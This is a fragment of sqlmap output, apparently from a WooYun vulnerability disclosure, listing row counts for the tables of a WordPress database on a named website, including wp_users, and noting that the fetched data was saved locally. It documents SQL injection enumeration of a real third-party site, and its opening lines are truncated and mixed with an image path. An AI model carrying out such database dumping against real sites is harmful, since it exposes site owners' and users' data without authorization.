 wp_users
+------------------------+
[15:35:17] [WARNING] missing table parameter, sqlmap will retrieve the number
entries for all database management system databases' tables
Database: bestore
+------------------------+---------+
| Table | Entries |
+------------------------+---------+
| wp_postmeta | 1723 |
| wp_posts | 1170 |
| wp_franchise | 673 |
| wp_options | 181 |
| wp_term_relationships | 136 |
| wp_job | 50 |
| wp_usermeta | 26 |
| wp_position | 22 |
| wp_term_taxonomy | 20 |
| wp_terms | 20 |
| wp_company | 10 |
| wp_users | 1 |
+------------------------+---------+
[15:35:23] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\www.517lppz.com'
www.wooyun.org
[*] shutting down at 15:35:23